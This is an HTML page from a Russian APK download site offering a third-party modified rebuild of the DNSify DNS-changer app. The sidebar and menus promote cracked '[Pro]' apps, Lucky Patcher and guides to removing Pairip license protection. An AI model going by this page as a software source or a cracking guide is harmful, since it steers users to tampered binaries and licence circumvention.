

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prosmart.by/android/soft_android/internet_android/19895-dnsify-1652-stable.html
body_size: 10320
content:
<!DOCTYPE html>
<html lang="ru">
      
<head>

	<meta charset="utf-8">
<title>DNSify 1.6.5.2 Stable &raquo; PS Мир смартфонов</title>
<meta name="description" content=" Инструмент смены DNS, который использует технологию VPN для локального установления DNS-серверов на вашем устройстве.   Инструмент смены DNS, который использует технологию VPN для локального установления DNS-серверов на вашем устройстве. Разработчик: Ruby Faick Язык интерфейса: Английский, Русский">
<meta name="keywords" content="удалил, Инструмент, интерфейса, интернет, которые, предварительно, настроенный, Dymonyxx, доступ, смены, Android, некоторые, доступа, вашем, который, использует, технологию, локального, серверов, установления">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="PS Мир смартфонов">
<meta property="og:type" content="article">
<meta property="og:title" content="DNSify 1.6.5.2 Stable">
<meta property="og:url" content="https://prosmart.by/android/soft_android/internet_android/19895-dnsify-1652-stable.html">
<meta property="og:image" content="https://prosmart.by/uploads/posts/2021-01/1611232109_screenshot_20210121-151734429.jpg">
<meta property="og:description" content="Инструмент смены DNS, который использует технологию VPN для локального установления DNS-серверов на вашем устройстве.Разработчик: Ruby FaickЯзык интерфейса: Английский, РусскийСовместимость: Minimal Android: 5.0 (Lollipop)Target Android: 10.0 (Q)Состояние: БесплатноScreenshot: Original by">
<link rel="search" type="application/opensearchdescription+xml" href="https://prosmart.by/index.php?do=opensearch" title="[PS] Мир смартфонов">
<link rel="canonical" href="https://prosmart.by/android/soft_android/internet_android/19895-dnsify-1652-stable.html">
<link rel="alternate" type="application/rss+xml" title="[PS] Мир смартфонов" href="https://prosmart.by/rss.xml">
  
	 <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <meta name="theme-color" content="#1f232a">
	  <link rel="shortcut icon" href="/templates/it_drive_ps/images/favicon.ico">
	  <link rel="preload stylesheet" as="style" type="text/css" href="/engine/classes/min/index.php?f=/templates/it_drive_ps/style/styles.css,/templates/it_drive_ps/style/engine.css&50">
	  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	  <link href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

	<script data-ad-client="ca-pub-9013924432833474" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9013924432833474" crossorigin="anonymous"></script>
    
    <script async src="https://js.mobileoffers-par-download.com/7b87fc4050945381.js"></script>
    <script data-cfasync="false" async type="text/javascript" src="//yj.obvknawel.com/rgOQmzLoFO1QrxA/125881"></script>
    <script data-cfasync="false" src="//d1jum8517nhtf1.cloudfront.net/?nmujd=1217678"></script>

    
</head>

<body>    

<div class="wrap">

	<header class="header">
		<div class="header-in center">
		
			<div class="header-one flex-row">
				<ul>
					
					<li><a href="/">Главная</a></li>
					<li><a href="/denied_apps.html">Запрещенные материалы</a></li>
				</ul>
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-in">
							<input id="story" name="story" placeholder="Введите ключевую фразу для поиска" type="text" />
							<button type="submit" title="Найти"><span class="flaticon flaticon-magnifying-glass"></span></button>
						</div>
					</form>
				</div>
				<div class="login-btns">
				
					<a href="/?do=register">Создать аккаунт</a>
					<div class="button show-login">Авторизация</div>
				
				
				</div>
			</div>
			
			<div class="header-two">
				<a href="/" class="logotype" title="На главную"><img src="/templates/it_drive_ps/images/logo.png" alt="sitename" /></a>
				<ul>
					<li><a rel="nofollow" href="/android/games_android/">Соцсети</a></li>
					<li><a href="/review/">Загрузка APK</a>
                        
							<ul class="hidden-menu">
								
								<li><a href="/review/videoreview/">Torrent APK</a></li>
								<li><a href="/review/guides/">Альтернативный Маркет APK</a></li>
						</ul>				
					</li>
					<li><a rel="nofollow" href="/android/soft_android/">Программы</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/soft_android/system_android/">Системные</a></li>
							<li><a rel="nofollow" href="/android/soft_android/multimedia_android/">Мультимедиа</a></li>
							<li><a rel="nofollow" href="/android/soft_android/internet_android/">Интернет</a></li>
							<li><a rel="nofollow" href="/android/soft_android/office_android/">Офисные</a></li>
							<li><a rel="nofollow" href="/android/soft_android/telephone_android/">Телефония</a></li>
							<li><a rel="nofollow" href="/android/soft_android/widzhety_android/">Виджеты</a></li>
							<li><a rel="nofollow" href="/android/soft_android/gps_android/">GPS, погода, навигация</a></li>
							<li><a rel="nofollow" href="/android/soft_android/other_android/">Прочее</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="/android/oformlenie_android/">Оформление</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/oformlenie_android/launcher_android/">Рабочий стол</a></li>
							<li><a rel="nofollow" href="/android/oformlenie_android/live_walls_android/">Обои</a></li>
							<li><a rel="nofollow" href="/android/oformlenie_android/otherof_android/">Иконпаки</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="/android/andro_firmwares/">Редактирование APK</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/andro_firmwares/editing-tools/">Инструменты</a></li>
                            <li><a href="/express/">Гайды</a></li>
						</ul>
					</li>
            
				
                    <li><a href="/news/">TV/IPTV+/Tube</a></li>

					<li><a rel="nofollow" href="/pc_programs/">Для ПК</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/pc_programs/forfirmwares/">Эмуляторы Android</a></li>
							<li><a rel="nofollow" href="/pc_programs/sinhron/">Синхронизация и драйвера</a></li>  
							<li><a rel="nofollow" href="/pc_programs/otherpc/">Другие программы</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="#">Прочее</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/tech_manuals/">ИИ APK</a></li>
							<li><a rel="nofollow" href="/programming/">Android для АВТО</a></li>	
                            						<li><a href="/review/youtube/">APK электрику и радиолюбителю</a></li>

						</ul>
					</li>
					
					<!-- <li><a href="#" class="active">Ссылка</a></li> -->

				</ul>
			</div>
			
		</div>
	</header>
	
	<!-- END HEADER -->
	
	
	<!-- END SECTION-TOP -->
	
	<div class="content center">
	
		<div class="cols clearfix">
		
			<main class="main">
				
				
								
				
				
				<div class="speedbar nowrap">
	<span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://prosmart.by/" itemprop="item"><span itemprop="name">PROsmart.BY</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://prosmart.by/android/" itemprop="item"><span itemprop="name">Android</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://prosmart.by/android/soft_android/" itemprop="item"><span itemprop="name">Программы Android</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="4"><a href="https://prosmart.by/android/soft_android/internet_android/" itemprop="item"><span itemprop="name">Интернет (Android)</span></a></span> » DNSify 1.6.5.2 Stable</span>
</div>
				<div class="clearfix">
					<div id='dle-content'><article class="section full ignore-select">

	<h1 class="section-title">DNSify 1.6.5.2 Stable</h1>
		
	<div class="s-meta clearfix ignore-select">
		<div class="s-date" data-label="Опубликовано:">21.01.21</div>
			
        
        
        
        
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 468</span>
			
	</div>
		
	
		
	<div class="full-text video-box clearfix">
		<div style="text-align:center;"><!--TBegin:https://prosmart.by/uploads/posts/2021-01/1611232109_screenshot_20210121-151734429.jpg|--><a href="https://prosmart.by/uploads/posts/2021-01/1611232109_screenshot_20210121-151734429.jpg" class="highslide" target="_blank"><img src="/uploads/posts/2021-01/thumbs/1611232109_screenshot_20210121-151734429.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2021-01/1611232149_screenshot_20210121-151753723.jpg|--><a href="https://prosmart.by/uploads/posts/2021-01/1611232149_screenshot_20210121-151753723.jpg" class="highslide" target="_blank"><img src="/uploads/posts/2021-01/thumbs/1611232149_screenshot_20210121-151753723.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2021-01/1611232136_screenshot_20210121-151802699.jpg|--><a href="https://prosmart.by/uploads/posts/2021-01/1611232136_screenshot_20210121-151802699.jpg" class="highslide" target="_blank"><img src="/uploads/posts/2021-01/thumbs/1611232136_screenshot_20210121-151802699.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2021-01/1611232197_screenshot_20210121-151811615.jpg|--><a href="https://prosmart.by/uploads/posts/2021-01/1611232197_screenshot_20210121-151811615.jpg" class="highslide" target="_blank"><img src="/uploads/posts/2021-01/thumbs/1611232197_screenshot_20210121-151811615.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div><br><div style="text-align:center;"><!--TBegin:https://prosmart.by/uploads/posts/2021-01/1611232189_screenshot_20210121-151817114.jpg|--><a href="https://prosmart.by/uploads/posts/2021-01/1611232189_screenshot_20210121-151817114.jpg" class="highslide" target="_blank"><img src="/uploads/posts/2021-01/thumbs/1611232189_screenshot_20210121-151817114.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2021-01/1611232114_screenshot_20210121-151831562.jpg|--><a href="https://prosmart.by/uploads/posts/2021-01/1611232114_screenshot_20210121-151831562.jpg" class="highslide" target="_blank"><img src="/uploads/posts/2021-01/thumbs/1611232114_screenshot_20210121-151831562.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2021-01/1611232171_screenshot_20210121-152019068.jpg|--><a href="https://prosmart.by/uploads/posts/2021-01/1611232171_screenshot_20210121-152019068.jpg" class="highslide" target="_blank"><img src="/uploads/posts/2021-01/thumbs/1611232171_screenshot_20210121-152019068.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2021-01/1611232119_screenshot_20210121-152047515.jpg|--><a href="https://prosmart.by/uploads/posts/2021-01/1611232119_screenshot_20210121-152047515.jpg" class="highslide" target="_blank"><img src="/uploads/posts/2021-01/thumbs/1611232119_screenshot_20210121-152047515.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div><br>Инструмент смены DNS, который использует технологию VPN для локального установления DNS-серверов на вашем устройстве.<br><br><b>Разработчик:</b> Ruby Faick<br><b>Язык интерфейса:</b> Английский, Русский<br><b>Совместимость:</b> <b><!--colorstart:#009900--><span style="color:#009900"><!--/colorstart-->Minimal Android: 5.0 (Lollipop)<br>Target Android: 10.0 (Q)<!--colorend--></span><!--/colorend--></b><br><b>Состояние:</b> Бесплатно<br><b>Screenshot:</b> <!--colorstart:#CC33CC--><span style="color:#CC33CC"><!--/colorstart--><b>Original by Dymonyxx</b><!--colorend--></span><!--/colorend--><br><br><b>Что такое DNS и как он работает?</b><br>Система доменных имен (DNS) разрешает имена сайтов в Интернете с их базовыми IP-адресами, повышая эффективность и даже безопасность процесса.<br><br><b>Зачем использовать сторонний DNS?</b><br>Наш интернет-провайдер (ISP) предлагает нам предварительно настроенный DNS-сервер, и когда правительство заставляет их блокировать доступ к определенным страницам, это делается путем ограничения доступа к DNS.<br><br>И именно здесь в игру вступает использование альтернативного DNS. Nodo позволяет вам изменять предварительно настроенный DNS третьим лицом, и это может улучшить вашу конфиденциальность, позволяя избежать этих региональных блокировок, которые пытаются наложить сами, точно ограничивая доступ теми, которые используются интернет-провайдерами.<br><br><b>Возможности:</b><br>- Не требует рут-доступа<br>- Поддерживает IPv4 и IPv6<br>- Работает в (2G / 3G / 4G), WIFi, Ethernet.<br><br><!--QuoteBegin--><div class="quote"><!--QuoteEBegin--><b>Изменения:</b><br>- Added NextDNS<br>- Some general updates<br>-------------------------------<br> <!--colorstart:#3984C6--><span style="color:#3984C6"><!--/colorstart--><b>ClearModRus by Dymonyxx</b><!--colorend--></span><!--/colorend--><br><b><!--colorstart:#FF0000--><span style="color:#FF0000"><!--/colorstart--> - язык английский+русский <br> - удалил дубликаты графики<br> - удалил (отредактировал) некоторые кнопки и ссылки из интерфейса меню<!--colorend--></span><!--/colorend--></b><!--QuoteEnd--></div><!--QuoteEEnd--><br><br><!--sizestart:2--><span style="font-size:10pt;"><!--/sizestart--><b>СКАЧАТЬ:</b><!--sizeend--></span><!--/sizeend--> <br>
<a href="https://prosmart.by/index.php?do=download&id=82776" class="attach-info-link">
    <div class="attach clr clearfix ignore-select">
        <div class="download-link"><i class="fa fa-cloud-download"></i> dnsify_1_6_5_2-stable_rebuild_by_dymonyxx.zip</div> 
        
        <div class="attach-info-block">
            <div class="attach-info"><i class="fa fa-hdd-o attach-icon-1"></i>961.34 Kb</div>
            <div class="attach-info"><i class="fa fa-download attach-icon-2"></i>423</div>
       </div>
        
    </div>
</a> 


 
	</div>

	 
		
	
	
</article>
		
	<div class="section full-comms ignore-select" id="full-comms">
		<div class="comms-title icon-l flex-row">
			<span><span class="fa fa-comments"></span>Комментарии (0)</span>
			
		</div>
		<div class="berrors">
	<b>Информация</b><br />
	Посетители, находящиеся в группе <b>Гости</b>, не могут оставлять комментарии к данной публикации.
</div>
		<!--dlecomments-->
		<!--dlenavigationcomments-->
	</div>
</div>
				</div>
				
				
				


				
			</main>
			<!-- END MAIN -->
			
			<aside class="side">
			
				

				<div class="side-box section decor decor-green">
					<div class="side-bt">КОММЕНИТАРИИ</div>
					<div class="side-bc">
					<li><b><a onclick="ShowProfile('Scorpiono', 'https://prosmart.by/user/Scorpiono/', '0'); return false;" href="https://prosmart.by/user/Scorpiono/">Scorpiono</a></b> / <i>16.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/multimedia_android/20912-hypic-photo-editor-amp-ai-art-v700-mod.html#comment"><b>Hypic - Photo Editor &amp;amp; AI Art v8.0.0 [Mod]</b></a>:</p>
<p><i>это старая версия. Зачем она, когда есть новее</i></p></li>
</li><li><b><a onclick="ShowProfile('Dymonyxx', 'https://prosmart.by/user/Dymonyxx/', '0'); return false;" href="https://prosmart.by/user/Dymonyxx/">Dymonyxx</a></b> / <i>16.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/telephone_android/20197-right-dialer-441-modded.html#comment"><b>Right Dialer v8.0.4 b804 [Pro]</b></a>:</p>
<p><i>Добавил файл</i></p></li>
</li><li><b><a onclick="ShowProfile('014848', 'https://prosmart.by/user/014848/', '0'); return false;" href="https://prosmart.by/user/014848/">014848</a></b> / <i>16.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/telephone_android/20197-right-dialer-441-modded.html#comment"><b>Right Dialer v8.0.4 b804 [Pro]</b></a>:</p>
<p><i>Уже есть новая версия этой программы 8.0.4.обновите мод пожалуйста</i></p></li>
</li><li><b><a onclick="ShowProfile('Foxs333', 'https://prosmart.by/user/Foxs333/', '0'); return false;" href="https://prosmart.by/user/Foxs333/">Foxs333</a></b> / <i>15.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/system_android/19705-psiphon-vpn-pro.html#comment"><b>Psiphon Freedom Online v445 build 445 [Subscribed]</b></a>:</p>
<p><i>Работает стабильно! Спасибо большое.</i></p></li>
</li><li><b><a onclick="ShowProfile('Kutusov', 'https://prosmart.by/user/Kutusov/', '0'); return false;" href="https://prosmart.by/user/Kutusov/">Kutusov</a></b> / <i>15.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/multimedia_android/20912-hypic-photo-editor-amp-ai-art-v700-mod.html#comment"><b>Hypic - Photo Editor &amp;amp; AI Art v8.0.0 [Mod]</b></a>:</p>
<p><i>https://filecr.com/android/photify-ai/</i></p></li>
</li><li><b><a onclick="ShowProfile('Kutusov', 'https://prosmart.by/user/Kutusov/', '0'); return false;" href="https://prosmart.by/user/Kutusov/">Kutusov</a></b> / <i>15.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/multimedia_android/20912-hypic-photo-editor-amp-ai-art-v700-mod.html#comment"><b>Hypic - Photo Editor &amp;amp; AI Art v8.0.0 [Mod]</b></a>:</p>
<p><i>Поставил только что с App Manager, https://appteka.store/app/0f1r241005<br>Все установилось, и иконка есть, прога рабочая.</i></p></li>
</li>
					</div>
				</div>
				
				
				<div class="side-box section decor decor-yellow">
					<div class="side-bt">РЕДАКТИРУЕМ APK</div>
					<div class="side-bc">
						<div class="side-item">
	16.01.26 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/18630-mt-manager-150815-material-dark.html">MT Manager v2.26.1 [Official][+ Clone]</a> 
</div><div class="side-item">
	15.01.26 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/12638-lucky-patcher-03.html">Lucky Patcher v11.9.9</a> 
</div><div class="side-item">
	24.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/20268-ads-regex-160.html">Ads Regex+ 28.3</a> 
</div><div class="side-item">
	24.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/19770-apktool-m-240-20200630.html">Apktool M v2.4.0-251224 build 2025122401</a> 
</div><div class="side-item">
	02.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/20314-developer-assistant-122-mod.html">Developer Assistant v1.4.2 build 2002001042 [Pro]</a> 
</div><div class="side-item">
	25.10.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/19975-np-manager-3033.html">NP Manager v3.1.37</a> 
</div>
					</div>
				</div>
				
                <div class="section section-thumb-top side-box decor">
					<div class="side-bt">ВИДЕО МАНУАЛЫ</div>
					<div class="side-bc">
						<div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21281-no_pairip-dekabr-2025.html">
		<img src="/uploads/posts/2026-01/thumbs/1767383691_2026-01-02_225303.png" alt="Pairip Patcher v1.3.9" />
	</div>
		<div class="s-date" data-label="Опубликовано:">02.01.26</div>
		<a class="s-title" href="https://prosmart.by/express/21281-no_pairip-dekabr-2025.html">Pairip Patcher v1.3.9</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>348</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21159-yowindow-weather-smena-api.html">
		<img src="/uploads/posts/2025-11/1762848745_1761401302_android_development.jpg" alt="YoWindow Weather (смена API+)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">11.11.25</div>
		<a class="s-title" href="https://prosmart.by/express/21159-yowindow-weather-smena-api.html">YoWindow Weather (смена API+)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>579</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21076-obhod-perenapravlenija-v-google-play.html">
		<img src="/uploads/posts/2025-10/thumbs/1761401302_android_development.jpg" alt="Обход перенаправления в Google Play" />
	</div>
		<div class="s-date" data-label="Опубликовано:">25.10.25</div>
		<a class="s-title" href="https://prosmart.by/express/21076-obhod-perenapravlenija-v-google-play.html">Обход перенаправления в Google Play</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>1</span>
			<span><span class="flaticon flaticon-menu"></span>844</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21000-video-cutter-redaktiruem-menju.html">
		<img src="/uploads/posts/2025-10/thumbs/1760000002_android_development.jpg" alt="Video Cutter (редактируем меню)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.10.25</div>
		<a class="s-title" href="https://prosmart.by/express/21000-video-cutter-redaktiruem-menju.html">Video Cutter (редактируем меню)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>667</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20927-i-snova-jetot-pairip.html">
		<img src="/uploads/posts/2025-09/thumbs/1757443562_android.jpg" alt="И снова этот Pairip" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20927-i-snova-jetot-pairip.html">И снова этот Pairip</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>2</span>
			<span><span class="flaticon flaticon-menu"></span>1 397</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20923-sysfloat-modded.html">
		<img src="/uploads/posts/2025-09/thumbs/1757349752_android.jpg" alt="SysFloat (Modded)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">08.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20923-sysfloat-modded.html">SysFloat (Modded)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 397</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20893-glitter-lwp-modded.html">
		<img src="/uploads/posts/2025-08/thumbs/1756228864_android_development.jpg" alt="Glitter LWP (Modded)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">03.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20893-glitter-lwp-modded.html">Glitter LWP (Modded)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 433</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20781-tablica-kalorijnosti-regex-unlock.html">
		<img src="/uploads/posts/2025-08/thumbs/1753996181_1752042111_android_development.jpg" alt="Таблица калорийности (Regex Unlock)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">01.08.25</div>
		<a class="s-title" href="https://prosmart.by/express/20781-tablica-kalorijnosti-regex-unlock.html">Таблица калорийности (Regex Unlock)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 807</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20731-versii-apk-dlja-skachivanija-na-nashem-resurse.html">
		<img src="/uploads/posts/2025-07/thumbs/1752042111_android_development.jpg" alt="Версии APK для скачивания на нашем ресурсе" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.07.25</div>
		<a class="s-title" href="https://prosmart.by/express/20731-versii-apk-dlja-skachivanija-na-nashem-resurse.html">Версии APK для скачивания на нашем ресурсе</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>2 560</span>
		</div>
</div>
					</div>
                   </div>
				
				
				
				<!--<div class="side-box section">
					<div class="side-bt">ДРУЗЬЯ</div>
					<div class="side-bc">
						<a href="http://canon-fan.com/" title="Международное русскоязычное сообщество любителей фотоаппаратов Canon" target="_blank" rel="nofollow"><img src="/img/canonfan.png" alt="Сообщество любителей фотоаппаратов Canon" ></a>
					</div>
				</div>-->
				
			</aside>
			<!-- END SIDE -->
			
		</div>
		<!-- END COLS -->
		
		</div>
	<!-- END CONTENT -->
	
	<footer class="footer">
		<div class="footer-in center">
					<div class="footer-one clearfix">

				<div class="fmenu three">
					<div class="fmenu-title">
                        <div class="fmenu-title-main">Контактная информация</div>
                    </div>
					<ul>
						<li><a href="https://vk.com/prosmartby">Мы в VK</a></li>
						<li><a href="https://t.me/prosmartapk">Мы в Telegram</a></li>
						
					</ul>						
				</div>
				<div class="fbtn">
					<a class="button" href="/?do=feedback">Написать нам письмо</a>
				</div>
			</div>
						<div class="footer-two flex-row">
				<div class="ft-left">Файлы на данном сайте были найдены в сети Интернет. Все права на размещенные на сайте prosmart.by файлы принадлежат исключительно их авторам (разработчикам). Если мы каким-либо образом нарушили ваши права - <a href="/?do=feedback">сообщите нам об этом</a>.<br/>
				<br>The files on this site were found on the Internet. All rights on this site files belong exclusively to their authors (developers). If we have in any way violated your right - <a href="/?do=feedback">please let us know</a>.</div>
				<div class="ft-right">PROSMART.BY 2025</div>
			</div>
		</div>
	</footer>
	<!-- END FOOTER -->
	
</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk flex-row">
				<a href="https://prosmart.by/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	<div class="lb-soc">
		<div>Войти через:</div>
		<a href="https://oauth.vk.com/authorize?client_id=7322000&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&amp;scope=offline%2Cemail&amp;state=12a81807944a8741b5da74b3b91dd226&amp;response_type=code&amp;v=5.90" target="_blank"><img src="/templates/it_drive_ps/images/social/vk.png" /></a>
		<a href="https://connect.ok.ru/oauth/authorize?client_id=512000385077&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dod&amp;scope=VALUABLE_ACCESS%3BGET_EMAIL&amp;state=12a81807944a8741b5da74b3b91dd226&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/ok.png" /></a>
		
		
		<a href="https://accounts.google.com/o/oauth2/auth?client_id=1024783150532-4gujf5pk02h490gua9dcdip1su795i0t.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=12a81807944a8741b5da74b3b91dd226&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/google.png" /></a>
		<a href="https://oauth.yandex.ru/authorize?client_id=52987251f3b14bdab18c263d936fccd7&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dyandex&amp;state=12a81807944a8741b5da74b3b91dd226&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/yandex.png" /></a>
	</div>
	</div>

<!--/noindex-->

<script src="/engine/classes/min/index.php?g=general3&amp;v=dd27c"></script>
